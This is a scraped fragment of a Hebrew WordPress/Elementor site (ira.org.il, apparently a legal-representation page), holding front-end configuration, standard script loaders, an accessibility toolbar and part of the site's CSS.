\u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ira.org.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ira.org.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ira.org.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"159dd1a9d6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":152,"title":"%D7%94%D7%97%D7%A9%D7%99%D7%91%D7%95%D7%AA%20%D7%A9%D7%9C%20%D7%99%D7%99%D7%A6%D7%95%D7%92%20%D7%A2%22%D7%99%20%D7%A2%D7%95%22%D7%93%20%D7%A4%D7%9C%D7%99%D7%9C%D7%99%20%E2%80%93%20%D7%9C%D7%9B%D7%95%D7%93%D7%99%D7%9D%20%D7%91%D7%A8%D7%A9%D7%AA%20","excerpt":"","featuredImage":"https:\/\/ira.org.il\/wp-content\/uploads\/2022\/08\/judge-gavel-with-justice-lawyers-lawyer-working-judge-concept.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ira.org.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://ira.org.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ira.org.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ira.org.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ira.org.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ira.org.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ira.org.il\/wp-admin\/admin-ajax.php","nonce":"143e9b2e8c","urls":{"assets":"https:\/\/ira.org.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ira.org.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ira.org.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ira.org.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://ira.org.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ira.org.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ira.org.il/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ira.org.il/wp-content/uploads/elementor/css/post-11.css?ver=1768329886
body_size: 1636
content:
.elementor-11 .elementor-element.elementor-element-6bd527cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-6bd527cd:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-6bd527cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02d1ae;}.elementor-11 .elementor-element.elementor-element-6bd527cd > .elementor-container{min-height:40px;}.elementor-11 .elementor-element.elementor-element-6bd527cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-6bd527cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11 .elementor-element.elementor-element-229c0532{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;}.elementor-11 .elementor-element.elementor-element-229c0532 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-11 .elementor-element.elementor-element-60d41d3e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11 .elementor-element.elementor-element-60d41d3e .elementor-widget-container{text-align:right;}.elementor-11 .elementor-element.elementor-element-60d41d3e .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-11 .elementor-element.elementor-element-60d41d3e .elementor-social-icon i{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-60d41d3e .elementor-social-icon svg{fill:#ffffff;}.elementor-11 .elementor-element.elementor-element-754ea3a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-2eb3274a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-54914e7c > .elementor-widget-container{border-style:dotted;border-width:1px 0px 1px 0px;border-color:#8e8e8e;}.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu .elementor-item{font-size:15px;font-weight:normal;}.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11 .elementor-element.elementor-element-54914e7c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-54914e7c .e--pointer-framed .elementor-item:before,
